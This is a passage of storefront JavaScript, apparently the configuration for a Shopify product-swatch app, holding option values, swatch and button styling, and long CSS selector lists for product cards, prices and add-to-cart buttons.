erver_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714289,"value":"51","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714290,"value":"51.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714291,"value":"52.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714292,"value":"53.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714293,"value":"54","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714294,"value":"54.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714295,"value":"55.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714296,"value":"56.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714297,"value":"57","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714298,"value":"57.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714299,"value":"58.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714300,"value":"59.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714301,"value":"60","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714302,"value":"60.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714303,"value":"61.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714304,"value":"62.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714305,"value":"63","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714306,"value":"63.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714307,"value":"64.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714308,"value":"65.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714309,"value":"66","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714310,"value":"66.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714311,"value":"67.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714312,"value":"68.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714313,"value":"69","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714314,"value":"69.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714315,"value":"70.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714316,"value":"71.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714317,"value":"72","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714318,"value":"72.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714319,"value":"73.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714320,"value":"74.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"products":null,"products_count":2,"order":3},{"id":176705,"name":"Black","shop_id":29001,"option_items":[{"id":4714322,"value":"S","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714323,"value":"M","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714324,"value":"L","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714325,"value":"1X","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714326,"value":"2X","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714327,"value":"3X","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"products":null,"products_count":1,"order":4},{"id":176706,"name":"Tier","shop_id":29001,"option_items":[{"id":4714346,"value":"VIP Club","option_id":176706,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"products":null,"products_count":1,"order":5}],"product_page":{"customize_swatch":{"swatch_shape":"circle","swatch_size":"medium","border_style":"double","border_color":{"normal":"#9b9b9b","hover":"#58468c","selected":"#58468c"},"hover_effects":{"background":"no effect","zoom_image":"no zoom","size_change":"no change"}},"customize_button":{"button_corner":"sharp","button_size":"medium","border_color":{"normal":"#000000","hover":"#000000","selected":"#000000"},"text_style":"default","text_color":{"normal":"#000000","hover":"#ffffff","selected":"#ffffff"},"background_color":{"normal":"#FFFFFF","hover":"#000000","selected":"#000000"},"hover_effects":{"background":"no effect"}},"show_number_stock":"disable","stock_message":"Stock: only {number} left in stock","float":"left"},"collection_page":{"customize_swatch":{"swatch_shape":"circle","swatch_size":"medium","border_style":"double","border_color":{"normal":"#9b9b9b","hover":"#58468c","selected":"#58468c"},"hover_effects":{"background":"no effect","zoom_image":"no zoom","size_change":"no change"}},"customize_button":{"button_corner":"sharp","button_size":"medium","border_color":{"normal":"#000000","hover":"#000000","selected":"#000000"},"text_style":"default","text_color":{"normal":"#0a0a0a","hover":"#ffffff","selected":"#ffffff"},"background_color":{"normal":"#ffffff","hover":"#000000","selected":"#000000"},"hover_effects":{"background":"no effect"}},"float":"left","carousel":"disable"}};
var productIdsGloboSwatch = null;
var productGroupsGloboSwatch = null;
var productBundleComboProducts = [];
var productBundleQuantityBreaks = [];
var productGroupsGloboSwatchNewJs = [];
productBundleComboProducts = null;
productBundleQuantityBreaks = null;
globo_sw_options = null;
GloboSwatchConfig = GloboSwatchConfig || {};
GloboSwatchConfig.settings = configGloboSwatch.settings;
GloboSwatchConfig.collection_page = configGloboSwatch.collection_page;
GloboSwatchConfig.product_page = configGloboSwatch.product_page;
GloboSwatchConfig.options = !globo_sw_options ? configGloboSwatch.options : globo_sw_options;
GloboSwatchConfig.pricing = configGloboSwatch.pricing != undefined ? configGloboSwatch.pricing : {"products": 999999, "showColorImage": true, "showVariantImage": true, "supportMultiLanguage": true, "showVariantCollectionPage": true, "showProductGroups": true};
GloboSwatchConfig.product_ids = GloboSwatchConfig?.pricing?.products < 999999 ? productIdsGloboSwatch : [];
if (GloboSwatchConfig?.pricing?.showOneLimitProductGroups === true) {
    if(Array.isArray(productGroupsGloboSwatchNewJs) && productGroupsGloboSwatchNewJs.length) {
        productGroupsGloboSwatchNewJs = [productGroupsGloboSwatchNewJs[0]];
    }
    if(Array.isArray(productBundleComboProducts) && productBundleComboProducts.length) {
        productBundleComboProducts = [productBundleComboProducts[0]];
    }
    if(Array.isArray(productBundleQuantityBreaks) && productBundleQuantityBreaks.length) {
        productBundleQuantityBreaks = [productBundleQuantityBreaks[0]];
    }
}
GloboSwatchConfig.product_groups = !productGroupsGloboSwatchNewJs ? productGroupsGloboSwatch : productGroupsGloboSwatchNewJs;
GloboSwatchConfig.product_groups_metafield = [];
GloboSwatchConfig.product_bundle_combo_products = productBundleComboProducts;
GloboSwatchConfig.product_bundle_quantity_breaks = productBundleQuantityBreaks;
GloboSwatchConfig.selectors = {
    parentProductCollectionSelectorGCW: window.parentProductCollectionSelectorGCW ? window.parentProductCollectionSelectorGCW: '.grid__item, .product-card, product-block.product-block, .grid-item, .productgrid--item, .js-pagination-result, .product-grid-item, .product-item, .yv-products-list .yv-product-card, ul.collection-list.grid .group, .product-list .product-block, .grid-flex .product-block, card-product.card-product, .product--root, .product-index, li.w33.has-form, .card.card--product, .collection-product-card, product-card, .product-block[data-product-block], .indiv-product, .card.column, li.relative.group, x-cell, .product-thumbnail[data-product-thumbnail], .one-third.column, article.product-loop__item, .collection-product-item, li.g-col-6.g-col-sm-4.g-col-md-3, .product.product-rows, loess-product-card, article.product-list-item, .type-product-grid-item, .small-block.small-block-type-product, .collection-page__product, .ProductCard, .w-50 > .product-tile[data-product-tile], .collection__list-item, .products-list-item,div#facets-results>ul.grid > li.globo-swatch-product-item,.collection__grid__item,product-item,.tpt-grid_item,li.product-grid__item[ref="cards[]"],.resource-list__item',
    titleProductCollectionSelectorGCW: window.titleProductCollectionSelectorGCW ? window.titleProductCollectionSelectorGCW: '.card>.card__content .card__heading > a[href*="/products/"], .product-card__info a.product-title[href*="/products/"], .grid-product__meta .grid-product__title, .product-card__title a[href*="/products/"], a.product-link .product-block__title, a.product-block__link .product-block__title, a.product-link .product-item__title, a.card-information__text, .productitem--title a, .card__title a.js-prod-link, .product__grid__title__wrapper .product__grid__title, .product-item__info-inner a.product-item__title, a.product-item-meta__title, a.product-grid-item__title, .fs-product-card-title a, .grid-item__meta .grid-product__title, .product-card__details a.product-card__title, .product-card__info h3.product-card__title, a.product-card-title[href*="/products/"],.card__text a.product-item__title span,.product-grid--title a[href*="/products/"],a.yv-product-title[href*="/products/"], .product-card__title product-card-title,.product-block__inner a[href*="/products/"] .title, .product-block__title a[href*="/products/"], .product-block__title-price a.title, .card__title a.unstyled-link, .card-product__title, .product-card__information__wrapper a .product-card__title, .product-tile > h3, .product--details-wrapper .product--title, .product-item__product-title a, .product-info a h2, .card-info a.link-product-variant, .product--item-title a, a.js-product-details-link h3, li.w33.has-form h3 a, .product-card__container a.product-card__heading, .item-details-wrapper .item-title, h3.card-title a, .card__title a.full-unstyled-link, .product-info-inner a span.prod-title, .product-info a .prod-title, div[data-name="title"] a h5, .product-vendor + h3 > a, .hp-subtitle .indiv-product-title-text, .product-card-detail a.product-title, h3.card-heading a.js-product-link, .product-card__meta-info a.product-card__title, .card__title a.card__link, .product-card__content .product-card__title, .tile-content-wrapper .break-words, .card-head .card-title a, .product-thumbnail__header a.product-thumbnail__title, .caption span.title, .product-item__title span.text-animation--underline, .product-item__details a, .product-item__caption .product-item__title, .product-card-info a.product-title, a.product-card__link-title span.product-card__title, .product-thumbnail__title-container span.thumbnail__title, .text-start h3.ff-primary a, .product-loop__title a, a.card-details__link .card-details__text, .card-information__text a.full-unstyled-link, .product-title a, .info .info__text span.title, .card__product-info .card__title-text, .product-title h4 a, .card__metadata a.card__title, h3.product-grid-item__title a, .product-item__title a, .hp-title .indiv-product-title-text, .product-list-item-title a, p.product-grid-title, .card-information__wrapper>h3.card-information__text, .grid__caption .name_wrapper, .product-item__meta .product-item__text h4 a, .card-information__wrapper span.card-information__text, .card__content-head .card__title a, .product-loop_title a.p-link--no-accent, .ProductCard__Title a, .card-information__wrapper h3.card__title a span, .product__title span.product__title-header, h3.product-card-title a[href*="/products/"],product-card-link .group-block .group-block-content p',
    priceRegularCollectionSelectorGCW: window.priceRegularCollectionSelectorGCW ? window.priceRegularCollectionSelectorGCW : '.price.price--on-sale > .price__container > .price__sale .price-item.price-item--sale, .price:not(.price--on-sale) > .price__container > .price__regular > .price-item.price-item--regular, price-list.price-list > sale-price,.grid-product__content .grid-product__meta>.grid-product__price,.product-card__details>.price>.price__regular,.product-item__price__holder>.product-item__price>.price>.new-price,.product-price.product-price--block>.price>.price__default>.price__current,.price>.price__default>.price__current,.f-price:not(.f-price--on-sale)>.f-price__regular>.f-price-item--regular,.f-price.f-price--on-sale>.f-price__sale>.f-price-item--sale,.product-item-meta__price-list-container>.price-list>.price:not(.price--compare),.product__grid__info .product__grid__price>.price,.price:not(.price--on-sale)>dl>.price__regular .price-item.price-item--regular,.price.price--on-sale>dl>.price__sale .price-item--sale,.product-grid-item__info>.product-grid-item__price,.product-item__text>p.product-item__price,.product-item__info-inner>.product-item__price-list.price-list>.price:not(.price--compare),.productitem--info>.price.productitem__price>.price__current,p.price.s1pr,.product-card-info>.price>ins>.amount,.product-item__price .product-price>.product-price--original,.grid-product__price>.grid-product__price--current>.grid-product__price--from,.card__content .price>.price__regular:not(.d-none)>.price-item.price-item--regular,.card__content .price>.price__sale:not(.d-none)>.price-item,.card-price>.price>.price-container>b.price-item,.product-grid--price>a>.product-price--regular:not(.hidden),.product-grid--price>a>.product-price--sale:not(.hidden)>.price--sale-price,product-card-price.price>.price>.price__number,.product-card__price>.price:not(.price--on-sale)>.price__container>.price__regular,.product-card__price>.price.price--on-sale>.price__container>.price__sale>.price__sale-inner>ins,.product--price-container>.product--price-wrapper>.product--price,.product-card__price>.product-card__price-cost>.product-card__price-item,.price.price--listing>.price__pricing-group>.price__regular .price-item.price-item--regular,.price.card-product__price>.price__container>.price__regular,.price.card-product__price.price--on-sale>.price__container>.price__sale>.price__sale-inner>ins,.price.price--listing:not(.price--on-sale)>dl.price__regular>dd>.price-item.price-item--regular,.price.price--listing.price--on-sale>dl.price__sale>dd>.price-item.price-item--sale,.product-title-wrapper>.price-wrapper>.item-price,.yv-prizebox>.yv-product-price,.price:not(.price-on-sale)>.price-container>.price-regular>.price-item.price-item-regular,.price.price-on-sale>.price-container>.price-sale .price-item.price-item-regular,.price.price--on-sale > .flex > .price__sale .price-item.price-item--sale,.price:not(.price--on-sale) > .flex > .price__regular .price-item.price-item--regular,.product-item__price-wrap>p.product-item__price.ff-product-price>.product-item__price-main,.price.price--listing.price--on-sale>.price__sale>.price-item.price-item--sale,.price.price--listing:not(.price--on-sale)>.price__regular>.price-item.price-item--regular,.card_product_Price>.card_sale_price,.product-item__price>.price[data-price-container]>.price__main,p.products-list-item__price.product__price>span:not(.products-list-item__price--varies,.products-list-item__price--compare),.product-card-detail-info>.product-pricing>.product-actual-price,.product-card__price>.price:not(.price--on-sale)>.price__regular>.price-item.price-item--regular,.product-card__price>.price.price--on-sale>.price__sale>.price-item.price-item--sale,.product-price__wrapper>.product-price_top>.price,.group-block .group-block-content product-price>div[ref="priceContainer"]>span.price,.product-card__content a[ref="productTitleLink"]+product-price span.price',
    priceCompareCollectionSelectorGCW: window.priceCompareCollectionSelectorGCW ? window.priceCompareCollectionSelectorGCW : '.price > .price__container > .price__sale .price-item.price-item--regular, price-list.price-list > compare-at-price,.product-card__details>.price.price--on-sale>.price__sale,.product-item__price__holder>.product-item__price>.price>.old-price,.product-price.product-price--block>.price.price--on-sale>.price__default>.price__was,.price.price--on-sale>.price__default>.price__was,.f-price.f-price--on-sale>.f-price__sale>.f-price-item--regular,.product-item-meta__price-list-container>.price-list>.price.price--compare,.product__grid__info .product__grid__price>.compare-at,.price.price--on-sale>dl>.price__sale .price-item--regular,.product-item__info-inner>.product-item__price-list.price-list>.price.price--compare,.product-card-info>.price>del>.amount,.grid-product__price>.grid-product__price--original,.card__content .price>.price__sale:not(.d-none) s.price-item.price-item--regular,.card-price>.price>.price-container>s.price-item,.product-grid--price>a>.product-price--sale:not(.hidden)>.price--compare-at-price,product-card-price.price>.price>.price__compare,.product-card__price>.price.price--on-sale>.price__container>.price__sale>.price__sale-inner>s,.product--price-container>.product--price-wrapper>.product--compare-price,.product-card__price>.product-card__price-cost>.product-card__price-item-old,.price.card-product__price.price--on-sale>.price__container>.price__sale>.price__sale-inner>del,.price.price--listing.price--on-sale>dl.price__sale>dd>.price-item.price-item--regular,.product-title-wrapper>.price-wrapper>.item-price-old,.yv-prizebox>.yv-product-compare-price,.price.price-on-sale>.price-container>.price-sale .price-item.price-item-sale,.price.price--on-sale > .flex > .price__sale .price-item.price-item--regular,.price.price--listing.price--on-sale>.price__sale>.price__compare>.price-item.price-item--regular,.card_product_Price>.card_compare_price,p.products-list-item__price.product__price>span.products-list-item__price--compare,.product-card-detail-info>.product-pricing>.product-compare-price,.product-card__price>.price.price--on-sale>.price__sale>.price-item.price-item--compare,.product-price__wrapper>.product-price_top>del.original-price,.group-block .group-block-content product-price>div[ref="priceContainer"]>s.compare-at-price,.product-card__content a[ref="productTitleLink"]+product-price span.compare-at-price',
    productThumbnailsImageSelector: window.productThumbnailsImageSelector ? window.productThumbnailsImageSelector : ['.swiper-thumbnails-main-container .swiper-slide','.product-gallery__thumbnail_item','.product-thumbs .product-single__thumbnails-item','.swiper-wrapper .swiper-slide','.gallery-thumbs [class*="gallery-thumbs__image-"]','.product-gallery__thumbnails .product-gallery__thumbnail','.thumbnails__thumbs .thumb--media-image','.product-area__thumbs__thumb','.thumb-slider-slides .product-single__thumbnails-item','.product-image-container .product_image','.product__thumbnail-list-inner .product__thumbnail-item','ul#ProductThumbs-product-template li','[data-product-thumbs] .media__thumb','.product-single__thumbnail-item','.product-single__thumbnails .product-single__thumbnail','.product-gallery--navigation .product-gallery--media-thumbnail','.thumbnails .product-thumbnail-wrap','.product-media--thumbs .product-media--thumb-container','.product-single__photo__nav__dots .slick-dots li','.gallery-navigation--scroller .product-gallery--media-thumbnail','.product__thumbnail-list .product__thumbnail-item','.thumbnails .thumbnail','.product__slides-navigation-container .product__slides-navigation','.productImgSlider-nav .product-single__media-thumb','slideshow-thumbnails [class*="slideshow-thumbnails-item"]','.product__thumbs--scroller .product__thumb-item','.product__thumbnails .md--up--flex--auto','.product-detail__thumbnails .product-detail__thumbnail','.media__thumb__wrapper .media__thumb','.thumbnails .image','.thumbs-holder .thumb','.product_thumbnail-list .product_thumbnail','.product-gallery__thumbnail-list .product-gallery__thumbnail','.product__thumbs .product__thumb-item','.product-media-nav .product-media-nav-item','.product-thumbnails .product-thumbnails__item','.product-page--grid .product-media--wrapper','.product-gallery__thumb-slides .product-single__thumbnails-item','.product-gallery__media-list .product-gallery__media-list-item','.product-gallery-navigation__thumbnails .product-gallery__navigation-thumbnail','.thumbnail-list .thumbnail-list__item','#product-images .product-image','#product-thumbnails .product-thumbnail','.main-product__media-thumbs-list .main-product__media-thumbs-item','.main-product__media-list .main-product__media-item','.product-thumbnail-list-item','.product-thumbnail-slider [data-name="slide"]', '.product-gallery--media-thumbnail', '.product-single__thumbnails .swiper-slide', '.product-medias__thumbnail', '.thumbnail-list__item', '.product-single__thumbnails .product-single__thumbnails-item', '.thumbs .thumb', '.product-gallery .thumbnails .thumbnail', '.product-thumbnails .product-thumbnail', '.product__thumbnails .product-flickity__slides .nine-twelfths.md--up--one-whole', '#thumblist .thumb_item', '#ProductThumbs-product-template li', '#product-image-thumbnails li', '.product-gallery--navigation .product-gallery--thumbnail-trigger', '#product-thumbnails li', '.productimages .thumbs ul li', '#product-photos .thumbnails a', '.product-single__thumbnails .product-single__thumbnail-item', '.product-single__thumbnails .thumbnail-wrapper.grid__item', '.product-photo-thumbs .grid-item', '#product-thumbnails-product-template .thumbnails .thumbnail-gallery-item', '.product__slideshow--nav img', '.product__thumbs--beside .product__thumb-item', '.product-thumbnails .product-slideshow-pagination-item', '.productThumbs li', '.product_slider .flex-control-thumbs li', '#product-photos .thumb_product', '.product-images .product-thumbnails img', '.Product__SlideshowNavScroller .Product__SlideshowNavImage', '#image-block .flex-control-thumbs li', '.product-detail .gallery .thumbnails a', '.product__thumbnails .product__thumbnail', '.product_gallery_nav .gallery-cell', '.product-single__photo .slick-dots li', 'ul#ProductThumbs li.grid__item', 'html.product .secondary-images .secondary-image', '#product-area .pager .wrap.thumb', '.product-single__thumbnails .product-single__media-wrapper', '.product--stacked .product__media-list .product__media-item', '.product--columns .product__media-list .product__media-item','media-gallery ul.media-gallery__grid>li.product-media-container[ref="media[]"]'],
    singleOptionSelector: window.singleOptionSelector ? window.singleOptionSelector : '.option-selectors,.wetheme-dropdown__select,.single-option-selector, select[data-single-option-selector], .pretty-select select:not(.replaced), .select-wrapper select, .selector-wrapper:not(.has-pretty-select) select, .product-form__select .form__input--select',
    selectOptionDetail: window.selectOptionDetail ? window.selectOptionDetail : '.options-selection__select-wrapper,.ProductForm__Option,product-options-root,product-variant-selector,.product-form__controls-group--options,.option-selector,.product__swatches,.pf-option-swatches,.option-values,.option-header,.product-details__option-wrapper,.tt-swatches-container,.form-options,product-variants,.selectorVariants,.product__variants__wrap,.g-variant-selector,.swatches,.pf-variant-radio,.radio-wrapper,.gf_variants-wrapper,.product-form--variants,variant-radios,.vario-variant-wrapper,#nt_variations,variant-selects,.pf-variant-select,.pf-variant-label,.product-single__swatches,.select:not(.number),.product-form__controls-group-options,.product-form-option,.swatches-type-products,.form-field.form-options,.swatch,form select[name="id"],.tt-product-head__options,.variant-wrapper,.swatches-wrapper,.swatches__container,.product-form__controls-group:nth-child(1):not(.product-form__controls-group--submit),.product-swatches,#product-options .product-swatches, form#AddToCartForm > .swatch, .product-form--alt .form-field.form-options, .materialize-select, .product-form__select, .product-single__meta .radio-wrapper.product-form__item, .product__form-wrapper .product-form__item:not(.product-form__quantity-selector),.product-form .product-form__item:not(.product-form__quantity-selector,.product-form__item--quantity,.product-form__item--submit), .variations .product-attribute, .product-details-wrapper .inline-field-wrapper, .product-single__form .variant-wrapper, .product__info .product__form .product__variants .form__control, .variant-group .variant-group-multiple, .card__section form[action*="/cart/add"] .product-form__variants,.yv-main-product-detail .product-option-selector, .js-enabled.product__option[data-product-option], product-selector.main-product__selector, .product__form-container .product__variants-select, .product-form-grid.product-form-grid-select .select-header, .product-form-grid.product-form-grid-select .select-wrapper, .product-form__variants .product-form__option, .product__details .product__controls-group .product__option, variant-picker, .f8pr-variant-selection.no-zindex, .js-product-options fieldset.product-form__input, options-selection fieldset.options-selection__swatches.options-selection__swatches--color_swatch,.summary-item.variant-picker,sht-variant-radios.product__variants--radios,product-selector.product-selector.product-selector--default,loess-variant-picker.main-product__block-variant-picker,.productInfoWrap .variantPickerWrap,variant-picker.product-variant-picker,.product__block.product__variant-select,.product__detail-content .product-option-selector-box,form.product-form .product-options,variant-element.product-content-item,.product__content color-swatches.no-js-hidden,.product-block--variant_picker .variant-picker,.Product__Block.Product__Block--variantPicker, product-form div[data-name="options"], .product_variant_options[data-product_variant_options],block-variant-picker,.variant-selects,variant-pills,.product-variants-options,.xo-product-info-content__variant,variant-wrapper,.wt-product__options variant-options,variants-set,product-options.product-summary__variant-picker,product-variant-selects,variant-radios-page,product-card-variants,product-block-variant-selector,variant-selector,.selector-wrapper:not(.product-qty,.selector-wrapper--qty)',
    btnValidationAddtocart: window.btnValidationAddtocart ? window.btnValidationAddtocart : '#shopify_add_to_cart,.product-form .btn-cart,.js-product-button-add-to-cart,.shopify-product-form .btn-addtocart,#product-add-to-cart,.shopify-product-form .add_to_cart,.product-details__add-to-cart-button,.shopify-product-form .product-submit,.product-form__cart-buttons,.shopify-product-form input[type="submit"],.js-product-form button[type="submit"],form.product-purchase-form button[type="submit"],#addToCart,#AddToCart,[data-btn-type="add-to-cart"],.default-cart-button__button,.shopify-product-form button[data-add-to-cart],form[data-product-form] .add-to-cart-btn,.product__submit__add,.product-form .add-to-cart-button,.product-form__cart-submit,.shopify-product-form button[data-product-add],#AddToCart--product-template,.product-buy-buttons--cta,.product-form__add-btn,form[data-type="add-to-cart-form"] .product__add-to-cart,.productForm .productForm-submit,.ProductForm__AddToCart,.shopify-product-form .btn--add-to-cart,.ajax-product-form button[data-add-to-cart],.shopify-product-form .product__submit__add,form[data-product-form] .add-to-cart,.product-form .product__submit__add,.shopify-product-form button[type="submit"][data-add-button],.product-form .product-form__add-button,.product-form__submit,.product-single__form .add-to-cart,form#AddToCartForm button#AddToCart,form.shopify-product-form button.add-to-cart,form[action*="/cart/add"] button#AddToCartDesk, form[data-product-form] button[data-product-add], .product-form--atc-button[data-product-atc], .globo-validationForm, 